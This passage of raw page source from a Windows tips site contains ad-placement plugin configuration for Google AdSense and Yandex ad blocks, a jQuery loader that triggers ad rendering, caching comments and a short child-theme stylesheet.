style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1215277819\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-7 -->\n<div id=\"yandex_rtb_R-A-542447-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-7',\n    blockId: 'R-A-542447-7'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3158914877\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-8 -->\n<div id=\"yandex_rtb_R-A-542447-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-8',\n    blockId: 'R-A-542447-8'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9077","html":[{"fst":"<!-- Yandex.RTB R-A-542447-4 -->\n<div id=\"yandex_rtb_R-A-542447-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-4',\n    blockId: 'R-A-542447-4'\n  })\n})<\/script>","snd":"","res_of":"1500","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"9078","html":[{"fst":"<!-- Yandex.RTB R-A-542447-9 -->\n<div id=\"yandex_rtb_R-A-542447-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-9',\n    blockId: 'R-A-542447-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"9079","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2946968360\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

<!-- Dynamic page generated in 0.235 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-03 18:58:04 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://winda10.com/wp-content/themes/root-child/style.css?ver=6.0.11
body_size: 114
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/
@media (max-width: 576px){
.site-logotype img {
    max-width: 200px;
	}    
}

#ylbjbta33 {
	width: 100% !important;
}